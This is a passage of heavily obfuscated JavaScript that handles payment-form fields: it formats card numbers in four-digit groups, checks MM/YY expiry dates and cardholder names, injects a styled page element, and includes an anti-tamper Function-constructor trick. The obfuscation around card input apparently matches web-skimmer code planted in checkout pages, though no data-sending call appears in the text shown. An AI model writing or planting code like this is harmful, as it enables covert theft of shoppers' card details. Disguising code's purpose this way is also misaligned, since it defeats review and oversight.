x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function _0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- -0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var _0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- -0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var _0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var 